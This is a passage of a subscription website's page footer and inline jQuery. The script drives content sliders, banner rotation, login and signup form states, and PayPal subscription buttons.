				<p class="c-Copyright">Copyright &copy; 2026 Stash Media, Inc.</p>
			</div>
		</footer>

		
		<script src="https://d3nwz0jnsb9ayz.cloudfront.net/publisherscript_min.js"></script>
		<script>{publisher_id='752b8ff8-9775-4234-96d3-626b015800b0';}</script>
				<!-- <script>
		  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
			t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
		  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/37090/script.js');
		</script> -->
		<script type="text/javascript" async src="//l.getsitecontrol.com/xwk9mrz7.js"></script>
		
		<script>
			if(!$j){
				$j = jQuery.noConflict();
			}
			setInterval(function(){
				$j.post('', {keepalive:true});
			},30000);

			var card_toggles = $j('.card-toggle');
			if(card_toggles.length) {
				card_toggles.each(function(){
					var $this = $j(this);
					$this.on('click', function(){
						var target = $this.attr('data-target');
						if(target) {
							var el = $j('#' + target);
							if(el.hasClass('open')) {
								el.removeClass('open');
								$this.text('Edit');
							} else {
								el.addClass('open');
								$j('.card-new').removeClass('open');
								$this.text('Close');
							}
						}
						return false;
					});
				});
			}

			var new_card_toggle = $j('.new-card-toggle');
			if(new_card_toggle.length) {
				new_card_toggle.on('click', function(){
					if($j('.card-new').hasClass('open')) {
						new_card_toggle.text('Update/replace card');
						$j('.card-new').removeClass('open');
						$j('#save-profile').show();
					} else {
						new_card_toggle.text('Cancel');
						$j('.card-new').addClass('open');
						$j('.card-details').removeClass('open');
						card_toggles.text('Edit');
						$j('#save-profile').hide();
					}
					return false;
				});
			}

			$j('.icon-tooltip .button-line').on('click', function(ev){
				$j.post('', {tooltip:'off'});
				$j('.icon-tooltip').hide();
				return false;
			});

			$j(window).on('resize',function(){
				//console.info('resize triggered');
				var gridContainer = $j('.grid-container');
				if(!gridContainer.length) {
					var gridContainer = $j('.search #container');
				}
				//console.log('Length:', gridContainer.length);
				if(gridContainer.length){
					var sidebarRightHome = $j('#sidebar_right_home');
					var gridDrop = parseInt(gridContainer.offset().top,10)		+	parseInt(gridContainer.height(),10);
					var sideDrop = parseInt(sidebarRightHome.offset().top, 10)	+	parseInt(sidebarRightHome.height(),10);

					console.log('gridDrop', gridDrop);
					console.log('sideDrop', sideDrop);

					if(sideDrop > gridDrop) {
						console.log(sideDrop - gridDrop);
						gridContainer.css('marginBottom', (sideDrop - gridDrop) + 'px');
					}
				}
			});

			setTimeout(function(){
				$j(window).trigger('resize');
			},2000);

			var startedScroll = false;

			$form = $j('#form');
			$process = $form.find('.payment-process');
			Stripe.setPublishableKey('');
			/* This is not my real key. I mashed the keyboard. */

			function scrollTo($ele) {
				if (!startedScroll) {
					startedScroll = true;
					if ($ele.length > 0) {
						var page = $j("html, body");
						page.bind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function () {
							page.stop();
							startedScroll = false;
						});

						page.animate({scrollTop: $ele.offset().top - 150}, 1000, function () {
							//page.unbind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
							startedScroll = false;
						});
						/*$j('html, body').animate({
						 scrollTop: $ele.offset().top - 150
						 }, 2000);*/
					}
				}
			}

			$j(document).ready(function(){
				function togglePlaylistSideBar(){
					console.log('worked');
					return false;
				}
				$j('.toggle-playlist-for-mobile').on('mousedown touchstart', togglePlaylistSideBar);

				var sliders = $j('.playlist-collection-header');

				if(sliders.length) {
					sliders.each(function(i){
						var $this		= $j(this);
						var items		= $this.attr('data-items');

						var lastSlide4	= items % 4;
						var lastSlide3	= items % 3;
						var lastSlide2	= items % 2;

						var numSlides4	= Math.ceil(items / 4);
						var numSlides3	= Math.ceil(items / 3);
						var numSlides2	= Math.ceil(items / 2);

						var container	= $this.next();
						var playlistEl	= container.find('.collection-playlists');
						var playlists	= playlistEl.find('.collection-playlist');
						var coverArt	= playlists.find('.collection-coverart');
						var imageSize	= coverArt.height();

						$this.attr('data-slides-4',numSlides4);
						$this.attr('data-slides-3',numSlides3);
						$this.attr('data-slides-2',numSlides2);
						$this.attr('data-current-slide-4',1);
						$this.attr('data-current-slide-3',1);
						$this.attr('data-current-slide-2',1);
						$this.attr('data-current-slide-1',1);

						$this.find('.prev-button').not('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							if(parseInt($j(window).width(), 0) >= 800) {
								console.info('over 800');

								if(parseInt($j(window).width(), 0) >= 900) {
									console.info('over 900');
									// shift 4
									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									console.info('under 900');
									// shift 3
									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								}
								playlistEl.css({scrollLeft:'-=' + playlistEl.width()},0);
								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.next-button').not('.issue-next-button').on('click', function(ev) {
							if(parseInt($j(window).width(), 0) >= 800) {
								playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},0);
								playlistEl.parent().prev().removeClass('no-prev').find('.prev-button').show();

								if(parseInt($j(window).width(), 0) >= 900) {
									// shift 4
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									// shift 3
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								}

								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							playlistEl.animate({scrollLeft:'-=' + playlistEl.width()},50);
							return false;
						});

						$this.find('.issue-next-button').on('click', function(ev) {
							playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},50);
							return false;
						});
					});

					$j(window).on('resize', function(){
						var offsetsFound = 0;
						// if(parseInt($j(window).width(), 0) < 800) {
						// 	$j('.prev-button').hide();
						// }
						sliders.each(function(){
							var $this			= $j(this);
							var $thisHeight		= $this.height();
							var container		= $this.next();
							var firstPlaylist	= container.find('.collection-playlist').first();
							var coverArt		= firstPlaylist.find('.collection-coverart');
							var imageSize		= parseInt(coverArt.css('height'), 10);
							if(!imageSize || imageSize < 30){
								var nextPlaylist= firstPlaylist.next();
								if(nextPlaylist.length){
									coverArt		= nextPlaylist.find('.collection-coverart');
									imageSize		= parseInt(coverArt.css('height'), 10);
								}
							}

							if(imageSize){
								var offsetTop	= ($thisHeight + parseInt(parseInt(imageSize/2, 10) - 18, 10))+'px';
								$this.find('button').css('top', offsetTop);
								offsetsFound += 1;
							}
						});

						if(sliders.length != offsetsFound){
							setTimeout(function(){
								$j(window).trigger('resize');
							},10);
						}
					}).trigger('resize');
				} else {
					console.warn('No sliders detected');
				}

				var bannerContainer	= $j('.archive-image-dynamic');
				var banners			= bannerContainer.length ? parseInt(bannerContainer.attr('data-image-count'), 10) : 0;

				var eventContainer	= $j('.partner-events-slider-container');
				var eventBanners	= eventContainer.length ? eventContainer.find('.partner-events-slide').length : 0;

				if(banners) {
					var bannerSlides = bannerContainer.find('.archive-image-slide');
					var currentIndex = 0;
					var animating = false;
					var currentTimeout = null;

					function rotateBanner(manual, direction){
						if(!animating) {
							animating = true;
							currentIndex++;
							if(currentIndex == banners) {
								currentIndex = 0;
							}

							var activeSlide = bannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								opacity:1
							});

							if(manual && 'left' == direction) {
								currentIndex = activeSlide.index() - 1;
								if(currentIndex < 0) {
									currentIndex = banners - 1;
								}
							}

							// Set layers
							var newSlide = bannerSlides.eq(currentIndex);
							newSlide.css({
								zIndex:2,
								opacity:0,
								display:'block',
								position:'absolute',
								top:0,
								left:0,
								right:0,
								bottom:0
							});

							// Animate layers
							var activeOverlay = activeSlide.find('.archive-overlay > div');
							var newOverlay = newSlide.find('.archive-overlay > div');
							activeOverlay.animate({left:'-50%'}, 1000,function(){
								activeOverlay.css({left:0});
							});
							activeSlide.animate({opacity:0}, 1000,function(){
								activeSlide.css({zIndex:1,display:'none',position:'absolute'});
								activeSlide.removeClass('active-slide');
							});

							newOverlay.css({left:'30%'});
							newOverlay.animate({left:0},1000);
							newSlide.animate({opacity:1},1000,function(){
								newSlide.css({position:'relative'})
								newSlide.addClass('active-slide');
								animating = false;
							});
							$j('.archive-banner .active-dot').removeClass('active-dot');
							$j('.archive-banner .dot').eq(currentIndex).addClass('active-dot');
						}
						currentTimeout = setTimeout(function(){
							rotateBanner();
						}, 1000 * (1 + parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 )) );
					}

					currentTimeout = setTimeout(function(){
						rotateBanner();
					}, 1000 * parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 ) );

					$j('.archive-banner .prev-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'left');
						}
						return false;
					});
					$j('.archive-banner .next-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'right');
						}
						return false;
					});
				}

				var bannerStatic = $j('.archive-image-static');
				if(bannerStatic.length) {
					var staticOverlay = bannerStatic.find('.archive-overlay > div');
					staticOverlay.css({opacity:0,left:'50%'}).animate({opacity:1,left:'0%'}, 1000,function(){
						//activeOverlay.css({left:0});
					});
				}

				if(eventBanners) {
					var eventBannerSlides	= eventContainer.find('.partner-events-slide');
					var eventCurrentIndex	= 0;
					var eventAnimating		= false;
					var eventCurrentTimeout	= null;
					var eventWideMode		= false;

					if( $j( window ).width() > 624 ) {
						eventWideMode = true;
						eventContainer.css({height:300});
						eventBannerSlides.each(function(){
							$j(this).css({width:300,height:300});
							$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:300});
							}
						});
					} else {
						eventWideMode = false;
						eventContainer.css({height:$j(window).width() - 40,width:'100%'});
						eventBannerSlides.each(function(){
							$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
							$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:$j(window).width() - 40});
							}
						});
					}

					$j(window).on('resize', function(){
						if( $j( window ).width() > 624 ) {
							eventWideMode = true;
							eventContainer.css({height:300});
							eventBannerSlides.each(function(){
								$j(this).css({width:300,height:300});
								$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:300});
								}
							});
						} else {
							eventWideMode = false;
							eventContainer.css({height:$j(window).width() - 40});
							eventBannerSlides.each(function(){
								$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
								$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:$j(window).width() - 40});
								}
							});
						}
					});

					function rotateEventBanner(){
						if(!eventAnimating) {
							eventAnimating = true;
							eventCurrentIndex++;
							if(eventCurrentIndex == eventBanners) {
								eventCurrentIndex = 0;
							}

							var activeSlide = eventBannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								display:'block'
							});

							// Set layers
							var newSlide = eventBannerSlides.eq(eventCurrentIndex);
							newSlide.css({
								zIndex:2,
								left: (eventWideMode ? 300 : '100%'),
								display:'block'
							});
							newSlide.animate({left:0}, 1000, function(){
								newSlide.addClass('active-slide');
								eventAnimating = false;
								eventCurrentTimeout = setTimeout(function(){
									rotateEventBanner();
								}, 1000 * 3.5 );
							});
							activeSlide.animate({left:(eventWideMode ? -300 : '-100%')}, 1000,function(){
								activeSlide.css({left:(eventWideMode ? 300 : '100%'),display:'none'});
								activeSlide.removeClass('active-slide');
							});
						}
					}

					if(eventBanners > 1) {
						setTimeout(function(){
							rotateEventBanner();
						},3500);
					}
				}

				if($j('#my-list').length) {
					$j('#my-list').hoverscroll();
					$j('.c-HoverList').hoverscroll();
									}
				var state = 'offscreen';
				function togglePlaylistSideBar(){
					if('offscreen' == state) {
						$j('#main_collections').css({right:0});
						state = 'onscreen';
					} else {
						$j('#main_collections').css({right:'-260px'});
						state = 'offscreen';
					}
				}
				$j('.toggle-playlist-for-mobile').on('click touchstart', function(){
					console.info('event fired');
					togglePlaylistSideBar();
					return false;
				});
				$j('.collection-closer').on('click touchstart', function(){
					state = 'offscreen';
					$j('#main_collections').css({right:'-260px'});
					return false;
				});

				$j('.c-NewProduct').on('click', function(e){
					var $this = $j(e.target);
					if(!$this.is('.c-NewProduct')) {
						$this = $this.closest('.c-NewProduct');
					}
					$this.find('input[type=radio]').prop('checked','checked');
					$j('.subscription-name').text($this.attr('data-title')+' Subscription');
					$j('.c-DynamicSub').css({float:'right',fontSize:'18px'}).text('$'+$this.attr('data-price'));
					$j('.c-TermsAgreement').show();
					$j('.the-price').text('$'+$this.attr('data-price'));
					$j('.the-period').text($this.attr('data-period'));
					$j('article.c-Subscribe').show();
				});

				// $j('.checkbox-wrapper').unbind('click');
				// $j('.checkbox-wrapper').bind('click',function () {
				// 	if ($j('.payment-methods label').hasClass("u-FromLable")) {
				// 		return false;
				// 	}
				// 	var isTerms = $j(this).find('input').attr('name') == 'terms' ? true : false;
				// 	var isRenewal = $j(this).find('input').attr('name') == 'renewal' ? true : false;
				// 	var isPurchase = $j(this).find('input').attr('name') == 'purchase_same_as_above' ? true : false;
				// 	var isInvoiceShipping = $j(this).find('input').attr('name') == 'invoice_shipping_as_billing' ? true : false;

				// 	if (!isTerms && !isRenewal && !isPurchase && !isInvoiceShipping) {
				// 		$j('.c-SubOptions .checkbox-wrapper').each(function () {
				// 			if ($j(this).parent().hasClass('c-TermsAgreement')) {
				// 			} else {
				// 				$j(this).removeClass('checkedTick');
				// 				$j(this).find('input').attr('checked', false);
				// 			}
				// 		});
				// 		$j(this).addClass('checkedTick');
				// 		$j(this).find('input').attr('checked', 'checked');
				// 		if (!$j(this).closest('.c-SubOption').hasClass('has-sub')) {
				// 			$j('.has-sub').removeClass('has-sub');
				// 			$j(this).closest('.c-SubOption').addClass('has-sub');
				// 			scrollTo($j('#regname'));
				// 		}

				// 		var t = $j(this).closest('.c-SubDescription').find('h5').text();

				// 		$j('.c-DynamicSub').text(t + ' / ' + $j(this).next().text());
				// 		$j('.c-DynamicSub').attr('data-type', t);
				// 		$j('.c-PayButton').text('PAY ' + $j(this).next().next().text());


				// 		if ($j(this).find('input').attr('name') == "package") {
				// 			var $label = $j(this).parents("label");

				// 			if ($j(this).find('input').val() == "stash_corp_1") {
				// 				$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 				$j('.payment-methods label[for="pay-by-invoice"]').addClass("InvoiceActive").show();
				// 			} else {
				// 				if ($j('.payment-methods label[for="pay-by-invoice"]').hasClass("InvoiceActive")) {
				// 					$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 					$j('.payment-methods label[for="pay-by-invoice"]').hide();
				// 					$j('.payment-methods label[for="pay-by-invoice"]').removeClass("InvoiceActive")
				// 				}
				// 			}

				// 			setTimeout(function () {
				// 				if ($label.attr("data-period_in_months") == 1) {
				// 					//$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeIn();
				// 				} else {
				// 					//$j('.payment-methods label.selected').trigger("click");
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").removeClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeOut();
				// 				}
				// 			}, 500);

				// 		}

				// 		$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
				// 	} else {

				// 		if (!$j(this).find('input').attr('checked')) {
				// 			$j(this).find('input').attr('checked', 'checked');
				// 			$j(this).addClass('checkedTick').removeClass('c-FieldError').removeClass('checked');
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").hide();
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").hide();
				// 			}
				// 			if (isTerms) {
				// 				$j(".payment-process").removeClass("payment-errors").text("");
				// 			}
				// 		} else {
				// 			$j(this).find('input').attr('checked', false);
				// 			$j(this).removeClass('checkedTick').removeClass('checked');
				// 			if (isTerms) {
				// 				$j(this).addClass('c-FieldError');
				// 			}
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").show();
				// 				if ($j(".c-PurchaseDetails #ch_fname").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_fname").val($j("#regname").val());
				// 				}
				// 				if ($j(".c-PurchaseDetails #ch_email").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_email").val($j("#regemail").val());
				// 				}
				// 				/*if ($j(".c-PurchaseDetails #ch_company").val() == "") {
				// 				 $j(".c-PurchaseDetails #ch_company").val($j("#cust_school_name").val());
				// 				 }*/
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").show();
				// 				if ($j(".c-InvoiceShippingDetails #sh_fname_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_fname_override").val($j("#ch_fname_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_email_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_email_override").val($j("#ch_email_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_title").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_title").val($j("#ch_title").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr1").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr1").val($j("#ch_addr1").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr2").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr2").val($j("#ch_addr2").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_city").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_city").val($j("#ch_city").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_prov").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_prov").val($j("#ch_prov").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_postal").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_postal").val($j("#ch_postal").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #cus_phone").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #cus_phone").val($j("#ch_phone").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_country").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_country").val($j("#ch_country").val());
				// 				}
				// 			}
				// 		}
				// 	}
				// });
				//$j('.c-DynamicSub').text('Personal / 2-year');
				//$j('.c-DynamicSub').attr('data-type', 'Personal');
				//$j('.c-PayButton').text('PAY '+$j('.checkbox-wrapper.checkedTick').first().next().next().text());
				// $j('.checkbox-wrapper.checkedTick').trigger('click');
				// $j('.payment-methods label').unbind("click").bind("click", function () {
				// 	//$j(".c-FieldError").removeClass("c-FieldError");
				// 	var el = $j(this).is('label') ? $j(this) : $j(this).closest('label');
				// 	el.removeClass("u-FromLable").addClass("u-FromLable");
				// 	var $for = el.attr("for");
				// 	el.addClass('selected').siblings().removeClass('selected');
				// 	el.closest('.payment-methods').find('.input').attr('data-selected', '');
				// 	el.closest('.payment-methods').find('input').attr('checked', false);
				// 	el.find('.input').attr('data-selected', 'selected');
				// 	el.find('input').attr('checked', 'checked');
				// 	if ($for == "pay-by-paypal") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeOut();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else if ($for == "pay-by-invoice") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-InvoiceForm").fadeIn();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeIn();
				// 			$j(".c-RenewalAgreement").fadeIn();
				// 			if ($j(".c-PackageWrapper").find(".checkedTick").parents("label").attr("data-period_in_months") == 1) {
				// 				$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 				$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 				$j(".c-RenewalAgreement-Note").fadeIn();
				// 			} else {
				// 				$j(".c-RenewalAgreement-Note").fadeOut();
				// 			}
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	}

				// 	return false;
				// });
								$j('#fname, #lname, #temail').bind({
					click: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					},
					blur: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s < 1) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					focus: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					keyup: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						} else {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					init: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					}
				}).trigger('init');

				// $j('.c-SubButton a').bind({
				// $j('.checkbox-wrapper').bind({
				// 	click: function () {
				// 		scrollTo($j('#regname'));
				// 		return false;
				// 	}
				// });
				$j('.c-PopupLogin-Embedded input[type="text"]').bind({
					keyup: function () {
						if ($j(this).val().length > 0) {
							$j(this).closest('form').find('.c-BtnLogin-Container').addClass('u-Enabled');
						} else {
							$j(this).closest('form').find('.c-BtnLogin-Container').removeClass('u-Enabled');
						}
					}
				});

				/**
				 * Login Page Button Enabling Styles
				 */
				var isLoginPage = $j('#login-page').length;
				if(isLoginPage) {
					console.info('login page');
					var btn = $j('.c-FormButton');
					var temail = $j('#txtemail2');
					var tpass = $j('#txtPassword2');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('init keyup input blur', function(){
						console.log('email');
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('init keyup input blur', function(){
						console.log('pass');
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					tpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');

					function checkChange() {
						console.info('temail:', temail.val().length);
					}

					console.info('start interval');
					var interval = setInterval(checkChange, 1500);
				}

				/**
				 * Trial Page Button Enabling Styles
				 */
				var isTrialPage = $j('#trial-page').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					tpass.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated ) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				/**
				 * New Subscribe Page Button Enabling Styles
				 */
				var isNewSubscribePage = $j('#new-subscribe-page').length;
				if(isNewSubscribePage) {
					var btn			= $j('.c-PayButton');
					var btn2		= $j('.c-NextButton');
					var regemail	= $j('#regemail');
					var regpass		= $j('#regpass');
					var packages	= $j('input[name="package"]');
					var card_number	= $j("#card_number");
					var cv2			= $j('#cvc');
					var expiry_date	= $j('#expiry_date');
					var card_name	= $j('#card_name');

					var emailPopulated		= false;
					var passPopulated		= false;
					var packageChosen		= false;
					var cardPopulated		= false;
					var cv2Populated		= false;
					var expiryDatePopulated	= false;
					var cardNamePopulated	= false;

					btn2.on('click', function(){
						if(!btn2.prop('disabled') && packageChosen && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) {
							btn2.prop('disabled','disabled');
							btn2.addClass('spinny');
							btn2.find('span').text('Please wait...');
							btn2.removeClass('enabled');
							$j('.error-notice').remove();
							$j.post('', {
								action		: 'subscribe',
								_custid		: $j('#cust_id').val(),
								_email		: regemail.val(),
								_pass		: regpass.val(),
								package		: packages.filter(':checked').val(),
							}, function(customer){
								btn2.removeClass('spinny');
								if(customer.success) {
									if(customer.message == 'already-active') {
										btn2.prop('disabled',false);
										btn2.find('span').text('Next');
										btn2.addClass('enabled');
										$j('.subscribe-content-header').append('<div class="form-error" style="text-align:center;"><p style="padding-top:0;font-size:14px;">Your Stash account is active until ' + customer.until + '<br /><a href="/login" style="color:black;">Login here</a></p>');
									} else {
										$j('#cust_id').val(customer.customer_id);
										$j('#subscribeNext').hide();
										$j('.c-SubscriptionPayment').show();
										$j('.c-SubscriptionConfirmation').show();
										regemail.prop('disabled','disabled');
										regpass.prop('disabled','disabled');
										if(customer.message == 'credentials') {
											$j('.c-PaymentAccepted a').attr('href','/login');
										}
									}
								} else {
									btn2.find('span').text('Next');
									var $message = '';
									if('invalid-email' == customer.message) {
										$message+= '<p>Your email address does not appear to be valid.<br />Please try again.</p>';
									}
									$j('#subscribeNext').append('<div class="error-notice">' + $message + '</div>');
								}
							}, 'json');
						}
						return false;
					});

					regemail.on('keyup input init blur', function(){
						if(regemail.val().length) {
							emailPopulated = true;
							if(passPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							console.log('email not populated, disable the button');
							emailPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					regpass.on('keyup input init blur', function(){
						if(regpass.val().length) {
							passPopulated = true;
							if(emailPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					function renderPayPalButton(paypal_id) {
						$j('.paypal-button-container').html('');

						paypal.Buttons({
							style: {
								shape	: 'rect',
								color	: 'gold',
								layout	: 'horizontal',
								label	: 'subscribe'
							},
							createSubscription: function(data, actions) {
								return actions.subscription.create({
									/* Creates the subscription */
									plan_id: 'P-' + paypal_id
								});
							},
							onApprove: function(data, actions) {
								console.log('onApprove data', data);
								console.log('onApprove actions', actions);
								$j.post('/subscribe/',{
									method			: 'paypal',
									order_id		: data.orderID,
									token			: data.facilitatorAccessToken,
									sub				: data.subscriptionID,
									paypal_id		: paypal_id,
									cust_id			: $j('#cust_id').val(),
									package			: packages.filter(':checked').val(),
									code			: $j('#code').length ? $j('#code').val() : ''
								},function(response){
									console.log('onApprove response',response);
									// we have got the customer
									$j('.c-SubscriptionDetails').hide();
									$j('.c-SubscriptionPayment').hide();
									$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
									$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
									$j('.c-SubscriptionConfirmation').hide();
									$j('.have-an-account').hide();
									$j('.c-PaymentAccepted').show();
									$j('.subscribe-content-header').hide();
									scrollTo($j('#form'));
								},'json');
							}
						}).render('#paypal-button-container-P-' + paypal_id);
					}

					packages.on('click', function(){
						packageChosen = true;
						var paypal_id = $j(this).attr('data-paypal-id');
						renderPayPalButton(paypal_id);
						if(0 < parseInt($j('#cust_id').val()) || (emailPopulated && passPopulated)) {//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
							console.log(emailPopulated, passPopulated, $j('#cust_id').val());
							btn2.addClass('enabled');
							btn2.prop('disabled',false);
						}
					})

					packages.on('init', function(){
